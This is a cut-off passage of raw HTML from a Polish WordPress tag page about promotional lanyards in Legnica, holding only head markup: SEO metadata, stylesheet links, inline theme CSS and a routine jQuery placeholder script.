

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/
body_size: 25660
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://zlap-okazje.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://zlap-okazje.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>smyczki reklamowe legnica - zlap-okazje.pl</title>
	<link rel="canonical" href="https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/" />
	<link rel="next" href="https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="smyczki reklamowe legnica - zlap-okazje.pl" />
	<meta property="og:url" content="https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/" />
	<meta property="og:site_name" content="zlap-okazje.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/","url":"https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/","name":"smyczki reklamowe legnica - zlap-okazje.pl","isPartOf":{"@id":"https://zlap-okazje.pl/#website"},"primaryImageOfPage":{"@id":"https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/#primaryimage"},"image":{"@id":"https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/#primaryimage"},"thumbnailUrl":"https://zlap-okazje.pl/wp-content/uploads/2017/12/koszulka_1514053506.jpg","breadcrumb":{"@id":"https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/#primaryimage","url":"https://zlap-okazje.pl/wp-content/uploads/2017/12/koszulka_1514053506.jpg","contentUrl":"https://zlap-okazje.pl/wp-content/uploads/2017/12/koszulka_1514053506.jpg","width":853,"height":1280,"caption":"mohamed_hassan / Pixabay"},{"@type":"BreadcrumbList","@id":"https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://zlap-okazje.pl/"},{"@type":"ListItem","position":2,"name":"smyczki reklamowe legnica"}]},{"@type":"WebSite","@id":"https://zlap-okazje.pl/#website","url":"https://zlap-okazje.pl/","name":"zlap-okazje.pl","description":"łapokazje - złap okazje","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zlap-okazje.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z wpisami" href="https://zlap-okazje.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z komentarzami" href="https://zlap-okazje.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z wpisami otagowanymi jako smyczki reklamowe legnica" href="https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/feed/" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://zlap-okazje.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='age-gate-css' href='https://zlap-okazje.pl/wp-content/plugins/age-gate/dist/main.css?ver=3.5.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://zlap-okazje.pl/wp-content/themes/Extra/style.min.css?ver=4.25.2' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content 